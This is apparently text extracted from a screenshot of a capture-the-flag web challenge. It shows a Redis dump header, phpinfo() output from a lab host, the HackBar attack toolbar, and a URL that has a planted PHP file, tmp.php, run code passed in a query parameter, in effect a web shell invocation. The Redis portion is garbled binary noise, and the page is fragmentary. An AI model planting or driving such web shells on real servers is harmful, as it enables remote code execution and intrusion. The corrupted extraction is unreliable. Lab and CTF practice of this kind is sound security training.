 REDIS0007� redis-ver∴3.2.6� redis-bits�@�∴ctime�Bdm_�✓used-mem�✓e♩��▷◁b�✓⍟◁@@� @◁c⍟|⍝}%6!,hd⌀☎∴ ¤yqq∝i{⍝~◁a⍟
PHP Version 5.6.40
php
System Linux challenge-2b36c9e6bc6b18f3-777c5cc77c-vgm9z 4.19.24-7.19.al7.x86_64 #1 SMP Fri Jul 10 17:10:10 CST
2020 x86_64
Build Date Jan 23 2019 00:09:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--
enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-
apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://lab.org/tmp.php?911=phpinfo();